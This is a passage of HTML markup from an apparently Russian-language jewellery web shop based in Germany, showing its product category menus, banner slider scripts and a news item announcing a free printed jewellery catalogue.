          <li> <a class="shop_navi_h_u" href="/shop/show-products/606/1/20/serebryanaya-podveska-swarovski/">Серебряная Подвеска Swarovski</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/659/1/20/serebryanaya-podveska-s-sultanitom/">Серебряная Подвеска с Султанитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/626/1/20/serebryanaya-podveska-s-topazom/">Серебряная Подвеска с Топазом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/608/1/20/serebryanaya-podveska-s-yantar-m/">Серебряная Подвеска с Янтарём</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/607/1/20/serebryanaya-podveska-s-fianitami/">Серебряная Подвеска с Фианитами</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/163/1/20/kole-serebryanoe/">Колье Серебряное</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/163/1/20/kole-serebryanoe/" > &raquo; Показать все товары &raquo; Колье Серебряное</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/677/1/20/kole-serebryanoe-s-malahitom/">Колье Серебряное с Малахитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/678/1/20/kole-serebryanoe-s-lunnym-kamnem/">Колье Серебряное с Лунным камнем</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/679/1/20/kole-serebryanoe-s-zhemchugom/">Колье Серебряное с Жемчугом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/683/1/20/kole-serebryanoe-choker/">Колье Серебряное Чокер</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/346/1/20/tsepochki-braslety-serebryanye/">Цепочки Браслеты Серебряные</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/346/1/20/tsepochki-braslety-serebryanye/" > &raquo; Показать все товары &raquo; Цепочки Браслеты Серебряные</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/317/1/20/tsepochki-pozolochennye/">Цепочки Позолоченные</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/605/1/20/tsepochki-pletenie-amerikanka/">Цепочки Плетение Американка</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/627/1/20/tsepochki-pletenie-venetsiya/">Цепочки Плетение Венеция</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/632/1/20/tsepochki-pletenie-kolos/">Цепочки Плетение Колос</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/523/1/20/tsepochki-pletenie-verevka-korda/">Цепочки Плетение Веревка Корда</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/518/1/20/tsepochki-pletenie-garibaldi/">Цепочки Плетение Гарибальди</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/520/1/20/tsepochki-pletenie-zmeika/">Цепочки Плетение Змейка</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/521/1/20/tsepochki-pletenie-korolevskoe/">Цепочки Плетение Королевское</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/524/1/20/tsepochki-pletenie-lav/">Цепочки Плетение Лав</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/529/1/20/tsepochki-lyumakina-ulitka/">Цепочки Люмакина Улитка</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/525/1/20/tsepochki-pletenie-nonna/">Цепочки Плетение Нонна</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/526/1/20/tsepochki-pletenie-pantsirnoe/">Цепочки Плетение Панцирное</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/527/1/20/tsepochki-pletenie-romb/">Цепочки Плетение Ромб</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/528/1/20/tsepochki-pletenie-singapur/">Цепочки Плетение Сингапур</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/530/1/20/tsepochki-pletenie-fantaziya/">Цепочки Плетение Фантазия</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/531/1/20/tsepochki-pletenie-figaro/">Цепочки Плетение Фигаро</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/532/1/20/tsepochki-pletenie-yakornoe/">Цепочки Плетение Якорное</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/560/1/20/shnurki-dlya-podvesok/">Шнурки для Подвесок</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/537/1/20/metallik-tatu-serebro/">Металлик Тату Серебро</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/242/1/20/stolovoe-serebro-posuda/">Столовое Серебро Посуда</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/277/1/20/chasy-serebryanye/">Часы Серебряные</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/458/1/20/podarochnyi-kupon-na-serebro/">Подарочный Купон на Серебро</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/175/1/20/podarochnaya-upakovka/">Подарочная Упаковка</a>  </li>
                        
        
              </ul>
      </li>
          </ul>
    <ul id="ddsubmenu107" class="ddsubmenustyle">


<li id="liste_kat"><a class="" href="/shop/show-products/107/1/20/obruchalki/" > &raquo; Показать все товары &raquo; Обручалки</a></li>
<li id="liste_kat"><a class="" href="/shop/show-products/1/107/offers-in-shop/20/" > % Уцененные товары % Обручалки</a></li>


<li>
<a class="shop_navi_h_u" href="/shop/show-products/119/1/20/koltsa-obruchalnye-s-brilliantami/">Кольца Обручальные с Бриллиантами</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/154/1/20/koltsa-obruchalnye-zerkalnye/">Кольца Обручальные Зеркальные</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/118/1/20/koltsa-obruchalnye-bez-kamnei/">Кольца Обручальные без Камней</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/289/1/20/obruchalnye-koltsa-amerikanka-i-evropeika/">Обручальные кольца Американка и Европейка</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/278/1/20/serebryanye-obruchalnye-koltsa/">Серебряные обручальные кольца</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/459/1/20/podarochnyi-kupon-na-svadbu/">Подарочный Купон на Свадьбу</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/174/1/20/podarochnaya-upakovka/">Подарочная Упаковка</a>  </li>
                        
        
              </ul>
      </li>
          </ul>
    <ul id="ddsubmenu589" class="ddsubmenustyle">


<li id="liste_kat"><a class="" href="/shop/show-products/589/1/20/chasy/" > &raquo; Показать все товары &raquo; Часы</a></li>
<li id="liste_kat"><a class="" href="/shop/show-products/1/589/offers-in-shop/20/" > % Уцененные товары % Часы</a></li>


<li>
<a class="shop_navi_h_u" href="/shop/show-products/584/1/20/chasy-chaika/">Часы Чайка</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/588/1/20/braslety-zolotye-chasovye/">Браслеты Золотые Часовые</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/585/1/20/chasy-naruchnye-serebryanye/">Часы Наручные Серебряные</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/586/1/20/chasy-kulony/">Часы Кулоны</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/587/1/20/chasy-komandirskie/">Часы Командирские</a>  </li>
                        
        
              </ul>
      </li>
          </ul>
    <ul id="ddsubmenu109" class="ddsubmenustyle">


<li id="liste_kat"><a class="" href="/shop/show-products/109/1/20/detyam/" > &raquo; Показать все товары &raquo; Детям</a></li>
<li id="liste_kat"><a class="" href="/shop/show-products/1/109/offers-in-shop/20/" > % Уцененные товары % Детям</a></li>


<li>
<a class="shop_navi_h_u" href="/shop/show-products/182/1/20/amulety-ot-sglaza-detskie/">Амулеты от Сглаза Детские</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/179/1/20/braslety-detskie/">Браслеты Детские</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/273/1/20/igrushki-detskie/">Игрушки Детские</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/253/1/20/koltsa-detskie/">Кольца Детские</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/181/1/20/komplekty-detskie/">Комплекты Детские</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/176/1/20/krestiki-natelnye-detskie/">Крестики Нательные Детские</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/290/1/20/lozhechki-na-zubok/">Ложечки на Зубок</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/180/1/20/podveski-detskie/">Подвески Детские</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/177/1/20/sergi-detskie/">Серьги Детские</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/178/1/20/tsepochki-detskie/">Цепочки Детские</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/460/1/20/podarochnyi-sertifikat-dlya-detei/">Подарочный Сертификат для Детей</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/185/1/20/podarochnaya-upakovka/">Подарочная Упаковка</a>  </li>
                        
        
              </ul>
      </li>
          </ul>
    <ul id="ddsubmenu110" class="ddsubmenustyle">


<li id="liste_kat"><a class="" href="/shop/show-products/110/1/20/muzhchinam/" > &raquo; Показать все товары &raquo; Мужчинам</a></li>
<li id="liste_kat"><a class="" href="/shop/show-products/1/110/offers-in-shop/20/" > % Уцененные товары % Мужчинам</a></li>


<li>
<a class="shop_navi_h_u" href="/shop/show-products/556/1/20/chasy-muzhskie/">Часы Мужские</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/188/1/20/braslety-muzhskie/">Браслеты Мужские</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/190/1/20/zakolki-na-galstuk/">Заколки на Галстук</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/191/1/20/zaponki-na-rubashku/">Запонки на Рубашку</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/186/1/20/koltsa-pechatki-muzhskie/">Кольца- Печатки Мужские</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/187/1/20/tsepi-muzhskie/">Цепи Мужские</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/461/1/20/podarochnyi-sertifikat-dlya-muzhchin/">Подарочный Сертификат для Мужчин</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/193/1/20/podarochnaya-upakovka/">Подарочная Упаковка</a>  </li>
                        
        
              </ul>
      </li>
          </ul>
    <ul id="ddsubmenu128" class="ddsubmenustyle">


<li id="liste_kat"><a class="" href="/shop/show-products/128/1/20/religiya/" > &raquo; Показать все товары &raquo; Религия</a></li>
<li id="liste_kat"><a class="" href="/shop/show-products/1/128/offers-in-shop/20/" > % Уцененные товары % Религия</a></li>


<li>
<a class="shop_navi_h_u" href="/shop/show-products/387/1/20/zolotye-znaki-zodiaka/">Золотые Знаки Зодиака</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/387/1/20/zolotye-znaki-zodiaka/" > &raquo; Показать все товары &raquo; Золотые Знаки Зодиака</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/388/1/20/oven/">Овен</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/389/1/20/telets/">Телец</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/390/1/20/bliznetsy/">Близнецы</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/391/1/20/rak/">Рак</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/392/1/20/lev/">Лев</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/393/1/20/deva/">Дева</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/394/1/20/vesy/">Весы</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/395/1/20/skorpion/">Скорпион</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/396/1/20/strelets/">Стрелец</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/397/1/20/kozerog/">Козерог</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/398/1/20/vodolei/">Водолей</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/399/1/20/ryby/">Рыбы</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/425/1/20/serebryanye-znaki-zodiaka/">Серебряные Знаки Зодиака</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/425/1/20/serebryanye-znaki-zodiaka/" > &raquo; Показать все товары &raquo; Серебряные Знаки Зодиака</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/426/1/20/oven/">Овен</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/427/1/20/telets/">Телец</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/428/1/20/bliznetsy/">Близнецы</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/429/1/20/rak/">Рак</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/430/1/20/lev/">Лев</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/431/1/20/deva/">Дева</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/432/1/20/vesy/">Весы</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/433/1/20/skorpion/">Скорпион</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/434/1/20/strelets/">Стрелец</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/435/1/20/kozerog/">Козерог</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/436/1/20/vodolei/">Водолей</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/437/1/20/ryby/">Рыбы</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/238/1/20/ikony-ladanki-na-sheyu/">Иконы Ладанки на Шею</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/313/1/20/ikony-russkie-rukopisnye/">Иконы Русские Рукописные</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/281/1/20/ikony-dlya-avto/">Иконы для Авто</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/265/1/20/ikony-russkie/">Иконы Русские</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/310/1/20/ikony-s-molitvoi-karmannye/">Иконы с Молитвой карманные</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/201/1/20/islam-musulmanstvo/">Ислам, Мусульманство</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/200/1/20/iudaizm-mogendovid/">Иудаизм, Могендовид</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/300/1/20/koltsa-oberegi/">Кольца Обереги</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/196/1/20/krestiki-natelnye-bez-raspyatiya/">Крестики Нательные без Распятия</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/198/1/20/krestiki-natelnye-detskie/">Крестики Нательные Детские</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/197/1/20/krestiki-natelnye-s-brilliantami/">Крестики Нательные с Бриллиантами</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/195/1/20/krestiki-pravoslavnye-i-katolicheskie/">Крестики Православные и Католические</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/295/1/20/litye-krestiki-i-ikonki-s-pozolotoi/">Литые крестики и иконки с позолотой</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/561/1/20/gaitan-dlya-krestika/">Гайтан для Крестика</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/303/1/20/svechi-tserkovnye-dlya-molitvy/">Свечи Церковные для молитвы</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/320/1/20/fen-shui/">Фэн Шуй</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/462/1/20/podarochnyi-kupon/">Подарочный Купон</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/202/1/20/podarochnaya-upakovka/">Подарочная Упаковка</a>  </li>
                        
        
              </ul>
      </li>
          </ul>
    <ul id="ddsubmenu111" class="ddsubmenustyle">


<li id="liste_kat"><a class="" href="/shop/show-products/111/1/20/bizhuteriya/" > &raquo; Показать все товары &raquo; Бижутерия</a></li>
<li id="liste_kat"><a class="" href="/shop/show-products/1/111/offers-in-shop/20/" > % Уцененные товары % Бижутерия</a></li>


<li>
<a class="shop_navi_h_u" href="/shop/show-products/535/1/20/flesh-tatu/">Флэш Тату</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/553/1/20/stalnye-tsepochki/">Стальные цепочки</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/321/1/20/braslety-bizhuteriya/">Браслеты Бижутерия</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/583/1/20/agat/">Агат</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/595/1/20/bronza/">Бронза</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/636/1/20/broshi/">Броши</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/206/1/20/garnitury-bizhuteriya/">Гарнитуры Бижутерия</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/203/1/20/kole-bizhuteriya/">Колье Бижутерия</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/204/1/20/koltsa-bizhuteriya/">Кольца Бижутерия</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/252/1/20/podveski-bizhuteriya/">Подвески Бижутерия</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/205/1/20/sergi-bizhuteriya/">Серьги Бижутерия</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/210/1/20/zhemchug-kole-i-braslety/">Жемчуг Колье и Браслеты</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/221/1/20/kole-i-braslety-iz-naturalnyh-kamnei/">Колье и Браслеты из Натуральных Камней</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/219/1/20/korall/">Коралл</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/463/1/20/podarochnyi-kupon/">Подарочный Купон</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/209/1/20/podarochnaya-upakovka/">Подарочная Упаковка</a>  </li>
                        
        
              </ul>
      </li>
          </ul>
    <ul id="ddsubmenu113" class="ddsubmenustyle">


<li id="liste_kat"><a class="" href="/shop/show-products/113/1/20/swarovski/" > &raquo; Показать все товары &raquo; Swarovski®</a></li>
<li id="liste_kat"><a class="" href="/shop/show-products/1/113/offers-in-shop/20/" > % Уцененные товары % Swarovski®</a></li>


<li>
<a class="shop_navi_h_u" href="/shop/show-products/227/1/20/kole-i-braslety/">Колье и Браслеты</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/500/1/20/garnitury/">Гарнитуры</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/229/1/20/podveski/">Подвески</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/228/1/20/sergi/">Серьги</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/499/1/20/koltsa/">Кольца</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/230/1/20/podarochnaya-upakovka/">Подарочная Упаковка</a>  </li>
                        
        
              </ul>
      </li>
          </ul>
    <ul id="ddsubmenu172" class="ddsubmenustyle">


<li id="liste_kat"><a class="" href="/shop/show-products/172/1/20/yantar/" > &raquo; Показать все товары &raquo; Янтарь</a></li>
<li id="liste_kat"><a class="" href="/shop/show-products/1/172/offers-in-shop/20/" > % Уцененные товары % Янтарь</a></li>


<li>
<a class="shop_navi_h_u" href="/shop/show-products/225/1/20/kole-i-braslety-iz-yantarya/">Колье и Браслеты из Янтаря</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/223/1/20/yantar-v-zolote/">Янтарь в Золоте</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/224/1/20/yantar-v-serebre/">Янтарь в Серебре</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/465/1/20/podarochnyi-sertifikat-yantarnyi/">Подарочный Сертификат Янтарный</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/226/1/20/podarochnaya-upakovka/">Подарочная Упаковка</a>  </li>
                        
        
              </ul>
      </li>
          </ul>
    <ul id="ddsubmenu261" class="ddsubmenustyle">


<li id="liste_kat"><a class="" href="/shop/show-products/261/1/20/suveniry/" > &raquo; Показать все товары &raquo; Сувениры</a></li>
<li id="liste_kat"><a class="" href="/shop/show-products/1/261/offers-in-shop/20/" > % Уцененные товары % Сувениры</a></li>


<li>
<a class="shop_navi_h_u" href="/shop/show-products/538/1/20/perevodnye-tatuirovki/">Переводные Татуировки</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/593/1/20/gzhel/">Гжель</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/319/1/20/armyanskii-brendi/">Армянский Бренди</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/294/1/20/nastolnye-igry/">Настольные игры</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/297/1/20/obrazki-medalony/">Образки - Медальоны</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/370/1/20/pozdravitelnye-otkrytki/">Поздравительные Открытки</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/270/1/20/podarochnaya-korobochka-futlyar/">Подарочная Коробочка- Футляр</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/283/1/20/podarochnye-nabory/">Подарочные Наборы</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/557/1/20/russkie-chasy/">Русские Часы</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/315/1/20/russkaya-vodka/">Русская Водка</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/285/1/20/russkaya-klaviatura-nakleiki/">Русская Клавиатура Наклейки</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/309/1/20/russkie-audioknigi/">Русские Аудиокниги</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/287/1/20/russkie-dvd-videofilmy/">Русские ДВД Видеофильмы</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/262/1/20/russkie-ikony/">Русские Иконы</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/280/1/20/russkie-ikony-dlya-avto/">Русские Иконы для Авто</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/263/1/20/russkie-matr-shki/">Русские Матрёшки</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/279/1/20/russkie-nevalyashki/">Русские Неваляшки</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/271/1/20/svadebnaya-dekoratsiya/">Свадебная Декорация</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/292/1/20/svechi-svadebnye/">Свечи Свадебные</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/264/1/20/statuetki/">Статуэтки</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/293/1/20/tovary-dlya-zdorovya/">Товары для здоровья</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/268/1/20/cheburashka-i-krokodil-gena/">Чебурашка и Крокодил Гена</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/305/1/20/shapki-dlya-sauny/">Шапки для сауны</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/269/1/20/shkatulki-dlya-ukrashenii/">Шкатулки для Украшений</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/274/1/20/podarochnye-sertifikaty-gutscheine/">Подарочные сертификаты (Gutscheine)</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/284/1/20/yuvelirnoe-torgovoe-oborudovanie/">Ювелирное Торговое Оборудование</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/536/1/20/metallik-tatu-zoloto/">Металлик Тату Золото</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/173/1/20/podarochnaya-upakovka/">Подарочная Упаковка</a>  </li>
                        
        
              </ul>
      </li>
          </ul>
    <ul id="ddsubmenu251" class="ddsubmenustyle">



        
                    </ul>
    











</div>
      <div class="banners">
        <div class="banner_1"><div id="wrapper">
      <ul class="rslides" id="slider1">
                        <li>        <a href="https://auditor585.com/de/shop/eheringe-107/1-20/"><img class="" src="/uploads/cheats/auditor-300x200-trauring.jpg" alt="" /></a>
        </li>
                      
      </ul>
    </div>
  <script type="text/javascript">
  $(window).load(function() {
	$("#slider1").responsiveSlides({
        auto: true,
        pager: true,
        speed: 300,
        maxwidth: 540,
		pauseControls: true,
		pause: true,
		timeout: 7000
      });
	  });
  </script></div>
        <div class="banner_2"><div id="wrapper">
      <ul class="rslides" id="slider2">
                <li>        <a href="https://www.auditor585.de/shop/show-products/689/1/20/zolotye-slitki/"><img class="" src="/uploads/cheats/auditor-gold-500x200-shop.jpg" alt="" /></a>
        </li>
                    <li>        <a href=""><img class="" src="/uploads/cheats/auditor-ny-500x200-shop.jpg" alt="" /></a>
        </li>
                            <li>        <a href="https://www.auditor585.de/shop/show-products/684/1/20/pozolota-chervona-ruta/"><img class="" src="/uploads/cheats/auditor-ny-500x200-shop2.jpg" alt="" /></a>
        </li>
              
      </ul>
    </div>
  <script type="text/javascript">
  $(window).load(function() {
	$("#slider2").responsiveSlides({
        auto: true,
        pager: true,
        speed: 300,
        maxwidth: 540,
		pauseControls: true,
		pause: true,
		timeout: 5000
      });
	  });
  </script></div>
        <div class="banner_3"><div id="wrapper">
      <ul class="rslides" id="slider3">
                            <li>        <a href=""><img class="" src="/uploads/cheats/auditor-390x100-2025.jpg" alt="" /></a>
        </li>
                  
      </ul>
    </div>
  <script type="text/javascript">
  $(window).load(function() {
	$("#slider3").responsiveSlides({
        auto: true,
        pager: true,
        speed: 300,
        maxwidth: 540,
		pauseControls: true,
		pause: true,
		timeout: 2000
      });
	  });
  </script></div>
        <div class="banner_4"><div id="wrapper">
      <ul class="rslides" id="slider4">
                                    <li>        <a href="https://auditor585.com/de/shop/shipping/"><img class="" src="/uploads/cheats/auditor-390x100.jpg" alt="" /></a>
        </li>
          
      </ul>
    </div>
  <script type="text/javascript">
  $(window).load(function() {
	$("#slider4").responsiveSlides({
        auto: true,
        pager: true,
        speed: 300,
        maxwidth: 540,
		pauseControls: true,
		pause: true,
		timeout: 9000
      });
	  });
  </script></div>
      </div>
    </div>    
    <div class="body_padding">
      <div class="main_content">              
        
        <div class="news_content">
  <h2>Золотая Мечта бесплатный каталог</h2>
    <br />
      <div class="news_intro"><a href="https://www.auditor585.de/content/161/besplatnyi-yuvelirnyi-katalog/1/"><span style="color: rgb(51, 51, 51); font-family: Arial, Helvetica, sans-serif; font-size: 14px; white-space: pre-wrap;">Бесплатный ювелирный каталог &quot;Золотая Мечта&quot; 2020 вышел из печати!</span></a></div>
    <br />
    <div>
	<div>
		<a href="https://www.auditor585.de/content/161/besplatnyi-yuvelirnyi-katalog/1/"><img alt="" src="/uploads/media/auditor-katalog-umschlag.jpg" style="width: 160px; height: 226px; float: left; margin-left: 6px; margin-right: 6px;" /></a>Золотая Мечта - это русское золото и серебро в Германии,&nbsp; всегда актуально, как для выходцев из стран бывшего Советского Союза, так и для европейского населения.&nbsp;</div>
	<div>
		На ста страницах&nbsp; нового каталога <a href="https://www.auditor585.de/content/161/besplatnyi-yuvelirnyi-katalog/1/">Золотая Мечта</a>&nbsp; находится обширный ассортимент ювелирных украшений&nbsp; из <a class="autowords colorbox_small" href="/misc/autowords/75/">русского золота</a> и серебра<br />
		- цепочки и крестики, серьги и кольца, обручальные кольца, золотые часы, браслеты и подвески.&nbsp;</div>
	<div>
		&nbsp;</div>
	<div>
